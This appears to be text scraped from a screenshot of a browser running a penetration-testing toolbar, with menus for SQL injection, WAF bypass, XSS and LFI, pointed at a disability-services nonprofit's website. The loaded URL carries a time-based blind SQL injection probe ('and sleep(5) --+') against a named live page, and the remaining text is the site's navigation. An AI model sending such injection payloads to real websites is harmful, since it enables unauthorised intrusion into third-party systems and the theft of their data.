 www.alphaonenow.org/info.php?id=126 and sleep php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.alphaonenow.org/info.php?id=126 and sleep(5) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Text Options: A A A website accessibility info Search GO
alphaOne
Redefining Disability
You Tube
Tel: (800) 640-7200
NEWS ABOUT US DONATE RESOURCES CLASSIFIEDS EVENTS BLOG CONTACT US
SERVICES
ATTENDANT SERVICES
PRINT PAGE
DESIGN
DRIVING
EDUCATION